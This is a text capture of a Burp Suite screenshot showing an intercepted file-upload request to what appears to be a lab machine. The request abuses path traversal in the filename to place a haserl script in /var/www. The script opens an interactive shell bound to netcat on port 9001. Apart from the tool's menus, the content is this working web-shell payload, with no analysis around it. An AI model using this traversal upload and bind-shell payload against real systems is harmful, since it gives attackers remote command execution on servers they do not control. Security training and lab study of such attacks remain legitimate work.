 Burp Suite Community Edition v2025.3.4 - Temporary P
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on → Forward Drop
Time Type Direction Method URL
10:07:18 18 Jun ... HTTP → Request POST http://10.10.31.199/upload.has
Request
Pretty Raw Hex
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryvpXAWotSDPCAlk9N
16 Content-Disposition: form-data; name="uploadfile"; filename="../../../../../var/www/do_not_overwrite.has"
17 Content-Type: application/octet-stream
18
19 #!/usr/local/bin/haserl
20
21 <%
22 rm -f /tmp/f; mkfifo /tmp/f; cat /tmp/f | /bin/sh -i 2>&1 | nc -l 0.0.0.0 9001 > /tmp/f
23 %>